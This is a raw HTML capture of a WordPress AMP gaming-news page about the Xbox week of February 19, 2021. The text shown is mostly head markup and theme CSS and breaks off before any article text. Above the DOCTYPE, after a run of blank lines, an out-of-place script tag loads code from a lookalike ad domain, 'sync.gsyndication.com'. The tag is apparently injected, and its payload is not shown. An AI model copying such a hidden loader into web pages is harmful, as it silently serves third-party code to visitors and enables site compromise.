

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twournal.com/this-week-on-xbox-february-19-2021/?amp
body_size: 23243
content:




















































<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html amp lang="en-US" data-amp-auto-lightbox-disable transformed="self;v=1" i-amphtml-layout="" i-amphtml-no-boilerplate="" i-amphtml-binding>
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="preconnect" href="https://cdn.ampproject.org"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-to-amp-navigation" content="AMP-Redirect-To; AMP.navigateTo"><meta name="robots" content="max-image-preview:large"><meta property="og:image" content="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg"><meta name="author" content="Miki Mo"><meta name="generator" content="WordPress 6.7.2"><meta name="generator" content="AMP Plugin v2.5.4; mode=transitional"><meta name="msapplication-TileImage" content="https://twournal.com/wp-content/uploads/2020/12/cropped-Untitled-design-1-270x270.png"><link rel="preload" href="https://twournal.com/wp-content/plugins/td-composer/mobile/images/icons/mobile-theme.eot?14#iefix" as="font" crossorigin=""><link rel="preload" href="https://twournal.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.eot#iefix" as="font" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script src="https://cdn.ampproject.org/v0/amp-bind-0.1.mjs" async="" custom-element="amp-bind" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-bind-0.1.js" crossorigin="anonymous" custom-element="amp-bind"></script><script src="https://cdn.ampproject.org/v0/amp-form-0.1.mjs" async="" custom-element="amp-form" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-form-0.1.js" crossorigin="anonymous" custom-element="amp-form"></script><script src="https://cdn.ampproject.org/v0/amp-mustache-0.2.mjs" async="" custom-template="amp-mustache" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-mustache-0.2.js" crossorigin="anonymous" custom-template="amp-mustache"></script><script src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.mjs" async="" custom-element="amp-sidebar" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js" crossorigin="anonymous" custom-element="amp-sidebar"></script><link rel="icon" type="image/png" href="https://twournal.com/wp-content/uploads/2020/12/Twournal-logo_ico.png"><link rel="icon" href="https://twournal.com/wp-content/uploads/2020/12/cropped-Untitled-design-1-32x32.png" sizes="32x32"><link rel="icon" href="https://twournal.com/wp-content/uploads/2020/12/cropped-Untitled-design-1-192x192.png" sizes="192x192"><style amp-custom="">amp-img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}amp-img.amp-wp-enforced-sizes{object-fit:contain}.amp-wp-default-form-message>p{margin:1em 0;padding:.5em}.amp-wp-default-form-message[submit-success]>p.amp-wp-form-redirecting,.amp-wp-default-form-message[submitting]>p{font-style:italic}.amp-wp-default-form-message[submit-success]>p:not(.amp-wp-form-redirecting){background-color:#90ee90;border:1px solid green;color:#000}.amp-wp-default-form-message[submit-error]>p{background-color:#ffb6c1;border:1px solid red;color:#000}.amp-wp-default-form-message[submit-success]>p:empty{display:none}amp-img img,amp-img noscript{image-rendering:inherit;object-fit:inherit;object-position:inherit}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image amp-img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[data-amp-original-style*=border-radius] amp-img,.wp-block-image[data-amp-original-style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch}:root :where(.wp-block-tag-cloud.is-style-outline a):not(#_#_#_#_#_#_#_#_){font-size:unset;text-decoration:none}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([data-amp-original-style*=border-top-color]){border-top-style:solid}html :where([data-amp-original-style*=border-right-color]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-color]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-color]){border-left-style:solid}html :where([data-amp-original-style*=border-width]){border-style:solid}html :where([data-amp-original-style*=border-top-width]){border-top-style:solid}html :where([data-amp-original-style*=border-right-width]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-width]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-width]){border-left-style:solid}html :where(amp-img[class*=wp-image-]),html :where(amp-anim[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}[class*=" tdn-icon-"]:before,[class*=" tdn-icons"]:before,[class^=tdn-icon-]:before,[class^=tdn-icons]:before{speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" tdn-icon-"]:before:not(#_#_#_#_#_#_#_#_),[class*=" tdn-icons"]:before:not(#_#_#_#_#_#_#_#_),[class^=tdn-icon-]:before:not(#_#_#_#_#_#_#_#_),[class^=tdn-icons]:before:not(#_#_#_#_#_#_#_#_){font-family:"multipurpose"}[class*=tdn-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdn-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header{display:block}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:bold}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}amp-img{border:0}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}html input[disabled]{cursor:default}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}body,p{font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a:active,a:focus{outline:none}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2,h3,h4,h5{color:#111;font-weight:bold;margin:6px 0 6px 0}h1 > a,h2 > a,h3 > a,h4 > a,h5 > a{color:#111}h1{font-size:32px;line-height:38px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:34px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:29px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:27px;margin-top:24px;margin-bottom:14px}h5{font-size:17px;line-height:23px;margin-top:21px;margin-bottom:11px}textarea{font-size:16px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px 6px 9px}textarea:active:not(#_#_#_#_#_#_#_#_),textarea:focus:not(#_#_#_#_#_#_#_#_){border-color:#b0b0b0}textarea:focus,input:focus,input[type]:focus{outline:0 none}input[type=submit]{font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;-moz-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:16px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}input[type=text]:active:not(#_#_#_#_#_#_#_#_),input[type=url]:active:not(#_#_#_#_#_#_#_#_),input[type=tel]:active:not(#_#_#_#_#_#_#_#_),input[type=email]:active:not(#_#_#_#_#_#_#_#_),input[type=text]:focus:not(#_#_#_#_#_#_#_#_),input[type=url]:focus:not(#_#_#_#_#_#_#_#_),input[type=tel]:focus:not(#_#_#_#_#_#_#_#_),input[type=email]:focus:not(#_#_#_#_#_#_#_#_){border-color:#b0b0b0}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}input[type=password]:active,input[type=password]:focus{border-color:#b0b0b0}.td-post-content amp-img{margin-bottom:21px}.td-post-content figure amp-img{margin-bottom:0}.td-post-content p > amp-img{margin-bottom:0}.td-post-featured-image figure amp-img{margin-bottom:0}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}figure.aligncenter{margin-bottom:0}.aligncenter amp-img{width:100%}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content a:hover{text-decoration:underline}.td-post-content ul{margin-bottom:26px}.td-post-content ul ul{margin-bottom:0}.td-post-content li ul{margin-bottom:0}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}@font-face{font-family:"mobile-theme";src:url("https://twournal.com/wp-content/plugins/td-composer/mobile/images/icons/mobile-theme.eot?14");src:url("https://twournal.com/wp-content/plugins/td-composer/mobile/images/icons/mobile-theme.eot?14#iefix") format("embedded-opentype"),url("https://twournal.com/wp-content/plugins/td-composer/mobile/images/icons/mobile-theme.woff?14") format("woff"),url("https://twournal.com/wp-content/plugins/td-composer/mobile/images/icons/mobile-theme.ttf?14") format("truetype"),url("https://twournal.com/wp-content/plugins/td-composer/mobile/images/icons/mobile-theme.svg?14#mobile-theme") format("svg");font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" 